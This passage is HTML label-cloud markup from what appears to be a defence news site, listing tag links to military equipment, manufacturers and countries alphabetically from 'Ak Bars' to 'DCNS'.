<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ak%20Bars'>Ak Bars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AK-203'>AK-203</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ALPHA%205000%20Frigate'>ALPHA 5000 Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Alvarez%20class'>Alvarez class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Amphibious%20Assault%20Vehicle'>Amphibious Assault Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anadolu%20Shipyards'>Anadolu Shipyards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anka%20UAS'>Anka UAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anka-S%20UAV'>Anka-S UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anoa'>Anoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anti-Tank%20Missile'>Anti-Tank Missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ANZAC%20class'>ANZAC class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arafura%20class'>Arafura class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armed%20Forces%20of%20the%20Philippines'>Armed Forces of the Philippines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armed%20Reconnaissance%20Helicopter'>Armed Reconnaissance Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armidale%20class'>Armidale class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armored%20Vehicle%20Launched%20Bridge'>Armored Vehicle Launched Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ArmTrac%20100-350%20Mk2'>ArmTrac 100-350 Mk2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armtrac%20Ltd'>Armtrac Ltd</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Army'>Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Army%20Aviation'>Army Aviation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arrowhead%20140%20frigate'>Arrowhead 140 frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arsenal%20ATGL-L'>Arsenal ATGL-L</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arufara%20class'>Arufara class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AS21%20Redback'>AS21 Redback</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AS9%20Huntsman%20SPH'>AS9 Huntsman SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Asahi%20class'>Asahi class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASC'>ASC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASCOD'>ASCOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASCOD%202'>ASCOD 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aselsan'>Aselsan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Asian%20Marine%20Services'>Asian Marine Services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Assault%20Rifle'>Assault Rifle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aster%2030%20SAMP%2FT'>Aster 30 SAMP/T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Astra%20BVRAAM'>Astra BVRAAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASTROS%20II%20MLRS'>ASTROS II MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR'>ATR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72'>ATR-72</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72MP'>ATR-72MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72MPA'>ATR-72MPA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AUKUS%20Alliance'>AUKUS Alliance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Austal'>Austal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australia'>Australia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australian%20Army'>Australian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australian%20Defence%20Force'>Australian Defence Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AV8%20Gempita'>AV8 Gempita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Avibras'>Avibras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AWACS'>AWACS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Awaji%20class'>Awaji class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/B-21%20Raider'>B-21 Raider</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Babcock'>Babcock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Babcock%20International'>Babcock International</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Badak%20FSV'>Badak FSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Hawk'>BAE Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Systems'>BAE Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Systems%20Mk.%2045%20Naval%20Gun'>BAE Systems Mk. 45 Naval Gun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ballistic%20Missile'>Ballistic Missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ballistic%20Missile%20Defense'>Ballistic Missile Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangkok%20Dock%20Ltd'>Bangkok Dock Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh'>Bangladesh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Air%20Force'>Bangladesh Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Army'>Bangladesh Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Navy'>Bangladesh Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Batilo%20class'>Batilo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bazalt'>Bazalt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft'>Beechcraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20AT-6%20Wolverine'>Beechcraft AT-6 Wolverine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20C-12%20Huron'>Beechcraft C-12 Huron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20T-6%20Texan%20II'>Beechcraft T-6 Texan II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beijing%20Auto%20Works'>Beijing Auto Works</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20407'>Bell 407</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412'>Bell 412</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412EPI'>Bell 412EPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412EXH'>Bell 412EXH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20429%20GlobalRanger'>Bell 429 GlobalRanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20AH-1%20Cobra'>Bell AH-1 Cobra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20AH-1Z%20Viper'>Bell AH-1Z Viper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20Boeing%20V-22%20Osprey'>Bell Boeing V-22 Osprey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20Helicopters'>Bell Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20UH-1%20Huey'>Bell UH-1 Huey</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20UH-X'>Bell UH-X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BGM-71%20TOW'>BGM-71 TOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bharat%20Dynamics%20Ltd'>Bharat Dynamics Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bharat%20Forge'>Bharat Forge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bhumibol%20Adulyadej%20class'>Bhumibol Adulyadej class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bhutan'>Bhutan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Black%20Hawk'>Black Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Black%20Widow%20Spider%20APC'>Black Widow Spider APC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Blue%20Spear%20missile'>Blue Spear missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BMP-2%20Sarath'>BMP-2 Sarath</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BMP-3F'>BMP-3F</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing'>Boeing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20AH-64E%20Apache%20Guardian'>Boeing AH-64E Apache Guardian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20AH-6i'>Boeing AH-6i</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Airpower%20Teaming%20System'>Boeing Airpower Teaming System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20CH-47F%20Chinook'>Boeing CH-47F Chinook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Defence%20Australia'>Boeing Defence Australia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20F-15EX'>Boeing F-15EX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20F%2FA-18%20Hornet'>Boeing F/A-18 Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu'>Boeing Insitu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu%20Integrator'>Boeing Insitu Integrator</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu%20ScanEagle'>Boeing Insitu ScanEagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20KC-135%20Stratotanker'>Boeing KC-135 Stratotanker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20KC-46A%20Pegasus'>Boeing KC-46A Pegasus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20P-8%20Poseidon'>Boeing P-8 Poseidon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boracay-class'>Boracay-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boran%20105mm%20towed%20howitzer'>Boran 105mm towed howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boustead%20Naval%20Shipyard'>Boustead Naval Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brahmos'>Brahmos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brahmos%20Aerospace'>Brahmos Aerospace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20Aerospace%20Ltd'>BrahMos Aerospace Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20anti-ship%20missile'>BrahMos anti-ship missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20NG'>BrahMos NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brazil'>Brazil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bremen%20class'>Bremen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bridge%20Layer'>Bridge Layer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brunei'>Brunei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BT-3F'>BT-3F</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bu%20Heung%20Precision'>Bu Heung Precision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bulgaria'>Bulgaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bullfighter%20chaff'>Bullfighter chaff</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bung%20Karno%20class'>Bung Karno class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bung%20Tomo%20class'>Bung Tomo class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bushmaster%20Protected%20Mobility%20Vehicles'>Bushmaster Protected Mobility Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CAIC%20Z-10'>CAIC Z-10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cakra%20class'>Cakra class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cambodia'>Cambodia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Canada'>Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Canadair%20CL-515'>Canadair CL-515</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cantabria%20class'>Cantabria class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CANTO%20torpedo%20decoy'>CANTO torpedo decoy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cape%20class'>Cape class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Caracal'>Caracal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Carl%20Gustaf%2084mm%20RCL'>Carl Gustaf 84mm RCL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CASC%20CH-4%20Cai%20Hong%20UAV'>CASC CH-4 Cai Hong UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cavite%20Naval%20Yard'>Cavite Naval Yard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna'>Cessna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna%20172'>Cessna 172</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna%20208B%20Grand%20Caravan%20ISR'>Cessna 208B Grand Caravan ISR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20Defence'>Chaiseri Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20First%20Win'>Chaiseri First Win</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20First%20Win%20II'>Chaiseri First Win II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chamsuri%20class'>Chamsuri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chamsuri%20II-class%20fast%20attack%20craft'>Chamsuri II-class fast attack craft</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chang%20Bogo%20class'>Chang Bogo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chao%20Phraya%20class'>Chao Phraya class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20Aerospace%20Corporation'>Chengdu Aerospace Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-10C'>Chengdu J-10C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-20B'>Chengdu J-20B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-7'>Chengdu J-7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chilean%20Navy'>Chilean Navy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Corporation'>China Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Industry%20Corporation'>China Shipbuilding Industry Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Offshore%20International%20Corporation'>China Shipbuilding Offshore International Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Trading%20Corporation'>China Shipbuilding Trading Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20State%20Shipbuildng%20Corporation'>China State Shipbuildng Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chittagong%20Dry%20Dock%20Ltd'>Chittagong Dry Dock Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Civmech%20Shipyard'>Civmech Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CM-302'>CM-302</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CM-32%20Cloud%20Leopard%20armored%20vehicle'>CM-32 Cloud Leopard armored vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CN-235'>CN-235</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CN-235-220%20Maritime%20Patrol%20Aircraft'>CN-235-220 Maritime Patrol Aircraft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Coast%20Guard'>Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cochin%20Shipyard%20Ltd'>Cochin Shipyard Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Collins%20class'>Collins class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Combat%20Engineering'>Combat Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Combat%20Engineering%20Vehicle'>Combat Engineering Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Conscription'>Conscription</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Construction%20Equipment'>Construction Equipment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands'>Cook Islands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands%20Police%20Force'>Cook Islands Police Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Corvette'>Corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Coup'>Coup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Croatia'>Croatia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CSBC%20Corporation'>CSBC Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cukurova%20Defence'>Cukurova Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CV90'>CV90</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cyclone%20class'>Cyclone class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Czech%20Republic'>Czech Republic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Czechoslovak%20Group'>Czechoslovak Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dae%20Sun%20Shipbuilding%20%26%20Engineering'>Dae Sun Shipbuilding &amp; Engineering</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Daegu%20class'>Daegu class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Daewoo%20Shipbuilding%20%26%20Marine%20Engineering'>Daewoo Shipbuilding &amp; Marine Engineering</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dalian%20Shipbuilding%20International%20Company'>Dalian Shipbuilding International Company</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen'>Damen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20Omega'>Damen Omega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20OPV2400'>Damen OPV2400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20SIGMA%2010514'>Damen SIGMA 10514</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dassault%20Aviation'>Dassault Aviation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dassault%20Rafale'>Dassault Rafale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DCNS'>DCNS</a>
</span>
<span class='label-size label-size-1'>
